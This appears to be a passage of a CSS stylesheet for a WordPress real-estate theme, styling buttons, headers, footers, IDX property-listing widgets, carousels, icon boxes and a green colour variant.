  .button:hover, .button:focus, button:hover, button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .idx-content .IDX-wrapper-standard .IDX-btn-primary:hover, .idx-content .IDX-wrapper-standard .IDX-btn-primary:focus, .idx-content .IDX-wrapper-standard #IDX-newSearch:hover, .idx-content .IDX-wrapper-standard #IDX-newSearch:focus, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover, .idx-content .IDX-wrapper-standard #IDX-saveProperty:focus, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover:hover, .idx-content .IDX-wrapper-standard #IDX-saveProperty:hover:focus, .idx-content .IDX-wrapper-standard #IDX-resetBtn:hover, .idx-content .IDX-wrapper-standard #IDX-resetBtn:focus {
    color: white; }

.bg-alt .button, .bg-alt button, .bg-alt input[type="button"], .bg-alt input[type="submit"] {
  background: none;
  border: 2px solid white; }

.bg-alt .button:hover, .bg-alt button:hover, .bg-alt input[type="button"]:hover, .bg-alt input[type="submit"]:hover, .bg-alt .button:focus, .bg-alt button:focus, .bg-alt input[type="button"]:focus, .bg-alt input[type="submit"]:focus, .idx-content .IDX-wrapper-standard .IDX-btn-primary:hover, .idx-content .IDX-wrapper-standard #IDX-newSearch:hover, .idx-content .IDX-wrapper-standard #IDX-saveProperty {
  background: #2b98a0; }

.idx-content .IDX-wrapper-standard #IDX-resetBtn {
  color: white;
  background-color: #868686; }

.idx-content .IDX-wrapper-standard #IDX-resetBtn:hover {
  color: white;
  background-color: #737373; }

/* =Blockquotes
------------------------------------------------------------------------- */
blockquote {
  font-style: italic; }

blockquote cite {
  font-style: normal; }

/* =Accessibility
------------------------------------------------------------------------- */
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }

.screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */ }

/* =Gravity Forms
------------------------------------------------------------------------- */
.gform_wrapper select[multiple=multiple] {
  background-image: none;
  height: auto; }

.gform_wrapper .gfield_radio li input[type=radio] {
  margin: 0 0 0.2rem 0.1rem; }

/* =Admin bar fix (due to position: relative; on body)
------------------------------------------------------------------------- */
@media screen and (max-width: 600px) {
  #wpadminbar {
    top: -46px; } }

/* Top Header
------------------------------------------------------------------------- */
.top-header {
  background: #32afba;
  color: white;
  font-size: 0.66667rem;
  line-height: 1.11111rem; }

.top-header a, .top-header i.fa {
  color: white;
  transition: color 300ms ease-out; }

.top-header a:hover {
  color: #dbdbdb; }

.top-header .agent-social-icons {
  display: inline-block; }

.top-header .agent-social-icons a {
  font-size: 0.72222rem;
  margin: 0 8px 0 0; }

.top-header ul {
  font-size: 0.66667rem;
  margin: 0; }

.top-header .widget-area {
  height: 30px; }

.top-header .widget-area ul {
  line-height: 1.75rem; }

.top-header-left .agent-phone-wrap, .top-header-left .agent-email-wrap {
  display: inline-block;
  margin: 0 10px 0 0; }

.top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after {
  margin-top: -10px; }

@media only screen and (max-width: 40em) {
  .top-header-left, .top-header-right {
    text-align: center; } }

/* Header
------------------------------------------------------------------------- */
header.site-header {
  background: white;
  padding: 0.65rem 0;
  color: #777777;
  border-bottom: 4px solid #f3f3f3; }

header.site-header .title-area, header.site-header .widget-area {
  text-align: center; }

header.site-header .site-title {
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 1.55556rem;
  line-height: 1;
  margin: 0 0 0.2rem;
  text-transform: uppercase; }

header .site-title a, header .site-title a:hover {
  color: #32afba; }

header.site-header .site-description {
  display: none;
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 0.72222rem;
  font-weight: 400;
  margin: 0;
  line-height: 1.6; }

.sticky-header.sticky {
  top: 0;
  position: fixed;
  background: white;
  width: 100%;
  z-index: 100;
  border-bottom: 1px solid #d8d8d8; }

body.admin-bar .sticky-header.sticky {
  top: 32px; }

.sticky-header.sticky header.site-header .site-title {
  font-size: 1.44444rem; }

.sticky-header.sticky header.site-header .site-description {
  font-size: 0.66667rem; }

.sticky-header, .sticky-header.sticky, .sticky-header.sticky header.site-header .site-title, .sticky-header.sticky header.site-header .widget-area * {
  transition: all 500ms ease-in-out; }

.sticky-header.sticky {
  z-index: 10000; }

@media only screen and (min-width:64.063em) {
  header.site-header {
    padding: 1rem 0; }
  header.site-header .title-area {
    text-align: left; }
  header.site-header .widget-area {
    text-align: right; } }

/* Responsive Menu (Header Right)
--------------------------------------------- */
#responsive-menu-icon {
  width: 100%;
  display: block;
  padding: 10px 0 0;
  cursor: pointer; }

nav.nav-header-right ul {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  list-style-type: none;
  margin: 10px 0 0;
  text-align: center; }

nav.nav-header-right ul li a {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  color: #777777;
  line-height: 1.4; }

nav.nav-header-right .description, nav.nav-header-right ul.sub-menu > li .link-title {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 0.66667rem;
  text-transform: uppercase;
  line-height: 1.4; }

nav.nav-header-right ul li a:hover .link-title, nav.nav-header-right ul li a:hover .description {
  color: #8a8a8a; }

nav.nav-header-right li[class*="fa-"] i {
  margin-bottom: 3px; }

nav.nav-header-right li[class*="fa-"]:before {
  content: none !important; }

ul.menu-header-right {
  width: 100%;
  clear: both;
  display: none;
  padding: 0;
  margin: 0;
  line-height: 1; }

ul.menu-header-right a {
  display: block; }

ul.menu-header-right p {
  margin: 0;
  line-height: 1; }

ul.menu-header-right .menu-item, ul.menu-header-right .sub-menu, ul.menu-header-right .sub-menu a {
  width: 100%;
  position: relative;
  display: block;
  left: 0;
  opacity: 1;
  text-align: left;
  list-style-type: none;
  color: #777777; }

ul.menu-header-right .menu-item {
  font-size: 0.88889rem; }

ul.menu-header-right .sub-menu, ul.menu-header-right .sub-menu a {
  font-weight: 400;
  font-size: 0.66667rem;
  text-transform: none; }

ul.menu-header-right .sub-menu {
  margin: 0 0 0 10px; }

ul.menu-header-right a {
  padding: 5px 0; }

ul.menu-header-right .sub-menu a {
  padding: 0 10px 5px; }

@media only screen and (min-width:64.063em) {
  nav.nav-header-right ul {
    text-align: right;
    margin: 0; } }

@media only screen and (min-width:40.063em) {
  #responsive-menu-icon {
    display: none; }
  ul.menu-header-right {
    display: block; }
  ul.menu-header-right .menu-item {
    display: inline-block;
    width: auto;
    text-align: center; }
  ul.menu-header-right .sub-menu {
    left: -9999px;
    opacity: 0;
    position: absolute;
    transition: opacity 300ms ease-out;
    -webkit-transform: translateZ(0);
    width: 200px;
    z-index: 99; }
  ul.menu-header-right a {
    padding: 6px 20px; }
  ul.menu-header-right .sub-menu a {
    padding: 8px 10px; }
  ul.menu-header-right .sub-menu a {
    background-color: white;
    border: 1px solid #eeeeee;
    border-top: none;
    font-size: 14px;
    position: relative;
    width: 200px; }
  ul.menu-header-right .sub-menu a:hover {
    background-color: #f0f0f0; }
  ul.menu-header-right .sub-menu .sub-menu {
    margin: -55px 0 0 199px; }
  ul.menu-header-right .menu-item:hover {
    position: static; }
  ul.menu-header-right .menu-item:hover > .sub-menu {
    left: auto;
    opacity: 1; } }

/* =Footer
------------------------------------------------------------------------- */
.footer-widgets {
  background: #f3f3f3;
  padding: 2em 0; }

.footer-widgets div[class*="footer-widgets-"] {
  margin-bottom: 15px; }

.footer-widgets, .footer-widgets p, .footer-widgets li {
  font-size: 0.77778rem; }

.footer-widgets ul, .footer-widgets ol {
  margin: 0 0 0 20px; }

.footer-widgets li {
  text-align: left; }

.footer-widgets .widget-title {
  font-size: 1.11111rem;
  text-transform: uppercase;
  margin-bottom: 1.825rem; }

.footer-widgets .widget_nav_menu_desc ul li {
  margin: 0 0 0.825rem; }

.footer-widgets .widget_nav_menu_desc i {
  font-size: 1rem;
  width: 1rem; }

footer.site-footer {
  text-align: center;
  background: #f3f3f3; }

footer.site-footer .row {
  padding-top: 1rem;
  border-top: 1px solid #777777; }

footer.site-footer .columns {
  margin-bottom: 0.825rem; }

footer.site-footer, footer.site-footer p, footer.site-footer a {
  font-size: 0.61111rem;
  line-height: 1.2; }

footer.site-footer a, footer.site-footer a:hover, footer.site-footer a:focus {
  color: #777777; }

footer.site-footer p {
  margin: 0; }

footer.site-footer i {
  width: 60px;
  height: 60px;
  vertical-align: baseline; }

@media only screen and (min-width:40.063em) { }

@media only screen and (min-width:64.063em) {
  footer.site-footer .footer-left {
    text-align: left; }
  footer.site-footer .footer-right {
    text-align: right; } }

/* =Sidebar
------------------------------------------------------------------------- */
.sidebar-primary .widget {
  margin: 0 0 2rem; }

.sidebar-primary, .sidebar-primary p, .sidebar-primary ul, .sidebar-primary ol, .sidebar-primary dl {
  font-size: 0.77778rem; }

.sidebar-primary h4.widget-title {
  color: #777777;
  border-bottom: 1px solid #d8d8d8;
  padding: 0 0 0.5rem;
  margin: 0 0 1.825rem;
  font-size: 1.11111rem;
  line-height: 1;
  text-transform: uppercase; }

/* =Home page
------------------------------------------------------------------------- */
.home .content-sidebar-wrap {
  padding: 0;
  margin: 0;
  background: none; }

.home .content-sidebar-wrap.row, .home .content-sidebar-wrap.row .home-lead .row {
  max-width: none; }

.home .content-sidebar-wrap.row > .columns {
  padding: 0; }

.home .content-sidebar-wrap.row .row {
  max-width: 1140px;
  margin-left: auto;
  margin-right: auto; }

.home-top, .home-middle, .home-bottom {
  padding-top: 1.75rem;
  padding-bottom: 1.75rem; }

.home-top .widget, .home-middle .widget, .home-bottom .widget {
  margin-bottom: 1.75rem; }

.home-top .widget:last-child, .home-middle .widget:last-child, .home-bottom .widget:last-child {
  margin-bottom: 0; }

.home .content-sidebar-wrap.row .bg-alt {
  background: none;
  color: white; }

.home .bg-alt a {
  color: white; }

.home .bg-alt a:hover {
  color: #dbdbdb; }

.home-top h4, .home-middle h4, .home-bottom h4 {
  font-size: 1.66667rem;
  line-height: 1;
  margin: 0rem 0 1.75rem; }

.home-top h4.widget-title, .home-bottom h4.widget-title {
  color: #32afba;
  position: relative;
  z-index: 1; }

.home-top h4.widget-title span, .home-bottom h4.widget-title span {
  position: relative;
  background-color: white;
  padding-right: 20px; }

.home-top h4.widget-title:after, .home-bottom h4.widget-title:after {
  content: "";
  left: 0px;
  position: absolute;
  background-color: #f3f3f3;
  height: 8px;
  width: 100%;
  top: 0px;
  bottom: 0px;
  margin: auto;
  z-index: -1; }

@media only screen and (min-width:64.063em) {
  .home-top, .home-middle, .home-bottom {
    padding-top: 3.25rem;
    padding-bottom: 3.25rem; }
  .home-top .widget, .home-middle .widget, .home-bottom .widget {
    margin-bottom: 3rem; }
  .home-top .widget:last-child, .home-middle .widget:last-child, .home-bottom .widget:last-child {
    margin-bottom: 0; }
  .home-top .columns .columns {
    padding-left: 0; } }

/* =Home Lead
------------------------------------------------------------------------- */
.home-lead {
  padding: 0;
  background: white;
  border-bottom: 4px solid #f3f3f3; }

.home .content-sidebar-wrap.row .home-lead .row .columns {
  padding: 0; }

.home-lead .IDX-mapWidgetWrap, .home-lead .IDX-mapControlContainer {
  width: 100% !important; }

.IDX-mapControlContainer {
  max-height: 325px;
  height: 325px; }

.home-lead .IDX-mapHeader-Element, .home-lead div[id*="IDX-mapRefresh-"] {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 0.77778rem;
  font-weight: 700;
  text-transform: uppercase; }

.home-lead .IDX-mapHeader {
  width: 48% !important;
  position: absolute;
  right: 20px;
  top: 10px;
  z-index: 10; }

.home-lead .IDX-mapCount, .home-lead .IDX-mapTab, .home-lead div[id*="IDX-mapRefresh-"] {
  color: #777777;
  padding: 5px;
  background: white;
  box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
  border: 0;
  border-radius: 0; }

.home-lead .IDX-mapCount {
  float: none !important;
  margin: 0 0 10px;
  font-size: 12px;
  width: 100%;
  text-align: center; }

@media only screen and (min-width:40.063em) and (max-width:64em) {
  .home-lead .IDX-mapHeader {
    width: 22% !important; } }

@media only screen and (min-width:40.063em) {
  .IDX-mapControlContainer {
    max-height: none;
    height: auto; } }

@media only screen and (min-width:64.063em) {
  .home-lead .IDX-mapHeader {
    width: 13% !important; } }

.home-lead .IDX-mapTab {
  float: none !important;
  display: block;
  width: 100%;
  color: white;
  background: #32afba; }

.home-lead .IDX-mapTab:before, .home-lead .IDX-mapCount:before, .home-lead div[id*="IDX-mapRefresh-"]:before {
  font-family: 'FontAwesome';
  content: "\f002";
  font-size: 16px;
  padding: 0 10px 0 0; }

.home-lead .IDX-mapCount:before {
  content: "\f022";
  font-size: 14px; }

.home-lead div[id*="IDX-mapRefresh-"]:before {
  content: "\f021"; }

.home-lead .IDX-MapSearch-Form {
  border-radius: 0 !important;
  width: 35% !important; }

.home-lead #IDX-mapResultContainer {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; }

.home-lead #IDX-mapResultsAddress, .home-lead #IDX-mapPrice {
  font-size: 0.88889rem;
  font-weight: 700;
  text-transform: uppercase; }

.home-lead .leaflet-popup-content-wrapper {
  border-radius: 0; }

.home-lead .soliloquy-container .soliloquy-image {
  width: 100%; }

/* =Home Top
------------------------------------------------------------------------- */
.home-top {
  background: white; }

.home-top .ae-iconbox.type-2 {
  padding-left: 90px; }

.home-top .ae-iconbox.type-2 i {
  font-size: 30px;
  line-height: 65px;
  width: 65px;
  height: 65px;
  border-radius: 65px; }

.home-top .ae-iconbox h4 {
  font-size: 1.44444rem; }

.home-top .ae-iconbox p {
  font-size: 0.77778rem; }

/* =Home Middle
------------------------------------------------------------------------- */
.home-middle {
  text-align: center; }

.home-middle .testimonial {
  overflow: hidden;
  margin-bottom: 1.5rem; }

.home-middle blockquote {
  text-align: left;
  border-left: 0;
  padding: 0; }

.home-middle .button {
  display: inline-block;
  margin: 0 auto; }

@media only screen and (min-width:40.063em) {
  .home-middle .testimonial-image {
    float: left;
    margin: 0 2rem 0 0; } }

/* =Home Bottom
------------------------------------------------------------------------- */
.home-bottom {
  background: white; }

.home-bottom, .home-bottom p, .home-bottom ol, .home-bottom ul {
  font-size: 0.77778rem; }

.home-bottom .page-carousel h2 {
  font-size: 1.33333rem; }

/* =Entry Content
------------------------------------------------------------------------- */
.content article {
  line-height: 1.6;
  margin: 0 0 2rem; }

.content article .entry-header {
  margin: 0 0 1.825rem; }

.content article h1.entry-title {
  margin: 0 0 0.5rem;
  border-bottom: 1px solid #d8d8d8; }

.content figure {
  margin: 0; }

.entry-content img {
  border: 1px solid #efefef; }

/* =Post Info/Post Meta
------------------------------------------------------------------------- */
header .entry-meta, footer .entry-meta {
  font-size: 0.77778rem; }

footer .entry-meta span {
  display: inline-block;
  margin-right: 10px; }

footer .entry-meta {
  border-top: 1px solid #efefef;
  border-bottom: 1px solid #efefef;
  padding: 8px;
  margin: 0; }

header .entry-meta i, footer .entry-meta i {
  color: #bbbbbb; }

header .entry-meta i {
  display: none; }

/* =After Entry Widget Area
------------------------------------------------------------------------- */
.after-entry-widget-area {
  background: #29959e;
  color: white;
  padding: 1.4rem;
  font-size: 0.88889rem;
  line-height: 1.6;
  margin: 1rem 0; }

.after-entry-widget-area h4 {
  line-height: 1;
  margin: 0 0 1rem;
  color: white; }

.after-entry-widget-area a {
  color: white; }

.after-entry-widget-area p {
  font-size: 0.88889rem;
  line-height: 1.4; }

/* =Author Box
------------------------------------------------------------------------- */
.author-box {
  overflow: hidden;
  padding: 1.5rem;
  background: #efefef; }

.author-box .gravatar {
  float: left;
  margin: 0 1rem 1rem 0; }

/* =Pagination/Post Navigation (most formatting included in foundation.css)
------------------------------------------------------------------------- */
.pagination {
  font-size: 0.77778rem;
  margin: 0.875rem 0; }

/* =Comments
------------------------------------------------------------------------- */
.entry-comments ol {
  margin-left: 0; }

.entry-comments ol, .entry-comments ul.children {
  list-style-type: none; }

.entry-comments .comment article {
  background: #fafafa;
  padding: 1.4rem;
  margin: 0 0 1.2rem; }

.entry-comments .comment-author {
  font-size: 0.77778rem;
  margin: 0 0 0.325rem; }

.entry-comments .comment-author .avatar {
  margin: 0 0.625rem 0.625rem 0; }

.entry-comments .comment-meta {
  font-size: 0.66667rem;
  margin: 0 0 0.325rem; }

.entry-comments .comment-reply {
  font-size: 0.77778rem;
  font-weight: 700; }

.comment-respond .logged-in-as {
  font-size: 0.77778rem; }

.comment-respond label {
  font-size: 0.88889rem; }

.comment-respond .form-allowed-tags {
  font-size: 0.66667rem;
  background: #fafafa;
  padding: 1rem; }

/* =Equity Widgets 
------------------------------------------------------------------------- */
/* =Custom Menu with Icon and Description
------------------------------------------------------------------------- */
.widget_nav_menu_desc ul {
  list-style-type: none;
  margin: 0; }

.widget_nav_menu_desc ul li {
  list-style-type: none;
  line-height: 1;
  margin: 0 0 1.25rem; }

.widget_nav_menu_desc ul li:before {
  content: ""; }

.widget_nav_menu_desc i {
  font-size: 1.33333rem;
  vertical-align: top;
  margin: 0 0.5rem 0.5rem 0; }

.widget_nav_menu_desc .link-text {
  font-size: 1.11111rem;
  display: inline-block; }

.widget_nav_menu_desc .link-text .link-title {
  display: block;
  margin: 0 0 0.325rem; }

.widget_nav_menu_desc .link-text p.description {
  font-size: 0.77778rem;
  margin: 0; }

/* =Featured Page/Posts
------------------------------------------------------------------------- */

.featured-page figure {
  margin: 0; }

.featured-page article, .featured-post article {
  margin: 0; }

.featured-page article .entry-header, .featured-post article .entry-header {
  margin: 0 0 0.25rem; }

.featured-page h2, .featured-post h2 {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 0.88889rem; }

.featured-page p.entry-meta, .featured-post p.entry-meta {
  font-size: 0.66667rem;
  margin: 0 0 0.325rem; }

.featured-page img, .featured-post img {
  border: 1px solid #cacaca; }


/* =Featured Page Carousel
------------------------------------------------------------------------- */

.equity-page-carousel article {
  margin-bottom: 0; }

.equity-page-carousel article .entry-header {
  margin-bottom: 0; }

.equity-page-carousel img {
  border: 1px solid #cacaca; }

.equity-page-carousel .owl-item .page-wrap {
  margin: 0 10px; }

.equity-page-carousel .owl-controls {
  text-align: center;
  margin-top: 10px; }

.equity-page-carousel .owl-controls i {
  font-size: 24px;
  display: block; }

.equity-page-carousel .owl-controls span {
  text-transform: uppercase;
  font-size: 12px; }

.equity-page-carousel .owl-controls .owl-prev, .equity-page-carousel .owl-controls .owl-next {
  background: #f3f3f3;
  color: #9a9a9a;
  padding: 10px;
  border-radius: 45px;
  width: 45px;
  height: 45px;
  display: inline-block;
  margin: 10px; }

.equity-page-carousel .owl-controls span {
  display: none; }

/* =Listing Search (WP Listings)
------------------------------------------------------------------------- */
.wp-listings-search button {
  margin: auto;
  display: block; }

.wp-listings-search button i {
  font-size: 1.33333rem;
  margin-right: 8px; }

/* =Listing Scroller (WP Listings)
------------------------------------------------------------------------- */

.listings-scroller .owl-item .listing {
  margin: 0 10px; }

.listings-scroller img {
  border: 1px solid #cacaca; }

.listings-scroller .owl-controls {
  text-align: center;
  margin-top: 10px; }

.listings-scroller .owl-controls i {
  font-size: 24px;
  display: block; }

.listings-scroller .owl-controls span {
  text-transform: uppercase;
  font-size: 12px; }

.listings-scroller .owl-controls .owl-prev, .listings-scroller .owl-controls .owl-next {
  background: #f3f3f3;
  color: #9a9a9a;
  padding: 10px;
  border-radius: 45px;
  width: 45px;
  height: 45px;
  display: inline-block;
  margin: 10px; }

.listings-scroller .owl-controls span {
  display: none; }

/* =Listing Scroller (WP Listings)
------------------------------------------------------------------------- */
/* =Carousel
------------------------------------------------------------------------- */
.equity-idx-carousel {
  overflow: hidden;
  position: relative; }

.equity-idx-carousel .owl-item .carousel-property {
  margin: 0 10px; }

.equity-idx-carousel .owl-item .carousel-photo img {
  position: relative;
  display: block;
  margin-bottom: 10px;
  border: 1px solid #cacaca; }

.equity-idx-carousel .owl-controls {
  text-align: center;
  margin-top: 10px; }

.equity-idx-carousel .owl-controls i {
  font-size: 24px;
  display: block; }

.equity-idx-carousel .owl-controls span {
  text-transform: uppercase;
  font-size: 12px; }

.equity-idx-carousel .owl-controls .owl-prev, .equity-idx-carousel .owl-controls .owl-next {
  background: #f3f3f3;
  color: #9a9a9a;
  padding: 10px;
  border-radius: 45px;
  width: 45px;
  height: 45px;
  display: inline-block;
  margin: 10px; }

.equity-idx-carousel .owl-controls span {
  display: none; }

.equity-idx-carousel span.price {
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 1.33333rem;
  margin-bottom: 0.225rem; }

.equity-idx-carousel p {
  margin: 5px 0 0 0;
  color: #777777; }

.equity-idx-carousel span.street {
  display: block; }

.equity-idx-carousel .beds-baths-sqft span {
  margin: 0 10px 0 0;
  font-size: 14px; }

/* =Featured Listing Widget + Listings Scroller Widget
------------------------------------------------------------ */
.widget .listing-wrap {
  margin: 0 0 25px;
  width: 100%;
  text-align: left; }

.widget .listing-widget-thumb {
  position: relative;
  overflow: hidden;
  line-height: 0px; }

.widget .listing-widget-thumb img {
  margin: 0;
  padding: 0;
  width: 100%;
  height: auto;
  border: none; }

.widget .listing-widget-thumb a {
  padding: 0;
  border: none;
  text-decoration: none; }

.widget .listing-widget-thumb a img {
  max-width: 100%;
  max-height: none; }

.widget .listing-wrap span.listing-status, .widget .listing-wrap .listing-thumb-meta {
  position: absolute; }

.widget .listing-wrap span.listing-status {
  width: 130px;
  padding: 5px;
  top: 20px;
  right: -28px;
  font-size: 12px;
  line-height: 18px;
  -moz-transform: scale(1) rotate(45deg) translate(0px);
  -webkit-transform: scale(1) rotate(45deg) translate(0px);
  -o-transform: scale(1) rotate(45deg) translate(0px);
  transform: scale(1) rotate(45deg) translate(0px); }

.widget .listing-wrap .listing-thumb-meta {
  left: 0;
  bottom: 0;
  width: 100%; }

.widget .listing-wrap .listing-thumb-meta span {
  color: #32afba;
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 1.33333rem;
  top: 0;
  left: 0;
  padding: 12px 10px;
  background: white;
  background: rgba(255, 255, 255, 0.8);
  line-height: 1;
  display: table; }

.widget .listing-wrap .listing-thumb-meta span.listing-property-type {
  display: none; }


.widget .listing-wrap span.listing-open-house {
  display: block;
  padding: 5px 10px;
  color: white;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  background: #be1d2c; }




.widget .listing-widget-details p.listing-address {
  line-height: 1.4;
  margin-bottom: 0; }


.widget .listing-widget-details .listing-beds-baths-sqft {
  width: 100%;
  padding: 0;
  margin: 10px 0 0;
  font-size: 0.77778rem; }

.widget .listing-widget-details .listing-beds-baths-sqft li {
  list-style-type: none;
  display: inline-block; }

.widget .listing-widget-details .listing-beds-baths-sqft li span {
  display: inline-block;
  margin-left: 5px; }

.widget .listing-wrap .more-link {
  display: none; }

/* =Listing overlays (for WP Listings - Featured Listing widget)
------------------------------------------------------------ */
.widget .listing-wrap span.listing-status {
  color: white;
  background: #53c331;
  background: rgba(83, 195, 49, 0.8);
  text-align: center;
  text-transform: uppercase;
  box-shadow: 0px 4px 1px rgba(0, 0, 0, 0.2); }

.widget .listing-wrap span.listing-status.active {
  background: #53c331;
  background: rgba(83, 195, 49, 0.8); }

.widget .listing-wrap span.listing-status.sold {
  background: #be1d2c;
  background: rgba(190, 29, 44, 0.8); }

.widget .listing-wrap span.listing-status.pending {
  background: #db8323;
  background: rgba(219, 131, 35, 0.8); }

.widget .listing-wrap span.listing-status.new, .widget .listing-wrap span.listing-status.reduced, .widget .listing-wrap span.listing-status.for-rent {
  background: #24a4ea;
  background: rgba(36, 164, 234, 0.8); }

/* =Column classes (for WP Listings - Featured Listing widget only)
------------------------------------------------------------ */
.widget .listing.one-half, .widget .listing.one-third, .widget .listing.one-fourth, .widget .listing.one-fifth, .widget .listing.one-sixth {
  float: left;
  margin: 0 0 15px 2.5641%;
  padding: 0; }

.widget .listing.one-half {
  width: 48.71795%; }

.widget .listing.one-third {
  width: 31.62393%; }

.widget .listing.one-fourth {
  width: 23.07692%; }

.widget .listing.one-fifth {
  width: 17.94872%; }

.widget .listing.one-sixth {
  width: 14.52991%; }

.widget .listing.first {
  clear: both;
  margin-left: 0; }

/* =Property Showcase
------------------------------------------------------------------------- */
.showcase-property span.price {
  margin: -30px auto 0px;
  width: auto;
  padding: 12px 10px;
  display: inline-block;
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 20px;
  line-height: 1;
  text-align: center;
  color: #32afba;
  background: white; }

/* =Responsive (for WP Listings - Featured Listing widget only)
------------------------------------------------------------ */
@media (max-width: 767px) {
  .widget .listing.one-half, .widget .listing.one-third, .widget .listing.one-fourth, .widget .listing.one-fifth, .widget .listing.one-sixth {
    float: none;
    width: 100%;
    padding: 0;
    margin: 0 0 20px; } }

/* =Default Widgets 
------------------------------------------------------------------------- */
table#wp-calendar {
  width: 100%; }

.sidebar .widget_nav_menu .label {
  background: none; }

/* =Shortcodes
------------------------------------------------------------ */
.agent-social-icons a {
  display: inline-block;
  font-size: 20px;
  margin-right: 10px; }

.agent-phone-wrap, .agent-email-wrap, .agent-address {
  margin-bottom: 0.5rem; }

.agent-phone-wrap i, .agent-email-wrap i, .agent-address i {
  margin-right: 5px;
  color: #a0a0a0; }

/* =Icon box shortcodes
------------------------------------------------------------ */
.ae-iconbox {
  position: relative;
  margin: 10px 0 10px; }

.ae-iconbox i[class*="fa-"], .ae-iconbox a i[class*="fa-"] {
  color: #32afba;
  margin-bottom: 10px; }

.ae-iconbox h4, .ae-iconbox h4 a {
  margin: 0 0 10px;
  text-decoration: none; }

.ae-iconbox h4 a:hover {
  color: #777777; }

.ae-iconbox p {
  line-height: 22px; }

.ae-iconbox i, .ae-iconbox a {
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  transition: all 300ms linear; }

.ae-iconbox.type-1 {
  padding-left: 100px; }

.ae-iconbox.type-1 i {
  position: absolute;
  font-size: 73px;
  top: 0;
  left: 0; }

.ae-iconbox.type-2 {
  padding-left: 105px; }

.ae-iconbox.type-2 .icon {
  text-align: center; }

.ae-iconbox.type-2 i {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 38px;
  line-height: 80px;
  width: 80px;
  height: 80px;
  background: #32afba;
  border-radius: 80px; }

.ae-iconbox.type-2 i[class*="fa-"], .ae-iconbox.type-2 a i[class*="fa-"] {
  color: white; }

.ae-iconbox.type-2:hover i[class*="fa-"], .ae-iconbox.type-2:hover a i[class*="fa-"] {
  color: #32afba;
  background: white; }

.ae-iconbox.type-3 {
  text-align: center; }

.ae-iconbox.type-3 i {
  font-size: 40px;
  line-height: 90px;
  width: 90px;
  height: 90px;
  background: #32afba;
  border-radius: 90px; }

.ae-iconbox.type-3 i[class*="fa-"], .ae-iconbox.type-3 a i[class*="fa-"] {
  color: white; }

.ae-iconbox.type-3:hover i[class*="fa-"], .ae-iconbox.type-3:hover a i[class*="fa-"] {
  color: #32afba;
  background: white; }

.ae-iconbox.type-4 {
  text-align: center; }

.ae-iconbox.type-4 i {
  font-size: 73px;
  line-height: 90px;
  width: 90px;
  height: 90px; }

.ae-iconbox.type-4:hover i {
  font-size: 78px; }

.ae-iconbox.type-5 {
  padding-left: 50px; }

.ae-iconbox.type-5 i {
  position: absolute;
  width: 30px;
  font-size: 30px;
  top: 5px;
  left: 0; }

/* =Testimonials
------------------------------------------------------------ */
.testimonial .testimonial-image img.circle {
  border-radius: 50%;
  float: none;
  margin: 0 auto 0.35rem;
  display: block; }

/* =Color Styles - Green
------------------------------------------------------------------------- */
.prime-location-green a, .prime-location-green .home-lead .leaflet-container a, .prime-location-green .idx-content .IDX-wrapper-standard a, .prime-location-green header .site-title a, .prime-location-green header .site-title a:hover, .prime-location-green .ae-iconbox i[class*="fa-"], .prime-location-green .ae-iconbox a i[class*="fa-"], .prime-location-green .showcase-property span.price, .prime-location-green .equity-idx-carousel span.price, .prime-location-green .widget .listing-wrap .listing-thumb-meta span, .prime-location-green .home-top h4.widget-title, .prime-location-green .home-bottom h4.widget-title, .prime-location-green h1.entry-title {
  color: #3eaf48; }

.prime-location-green .ae-iconbox.type-2:hover i[class*="fa-"], .prime-location-green .ae-iconbox.type-2:hover a i[class*="fa-"], .prime-location-green .ae-iconbox.type-3:hover i[class*="fa-"], .prime-location-green .ae-iconbox.type-3:hover a i[class*="fa-"] {
  color: #3eaf48 !important; }

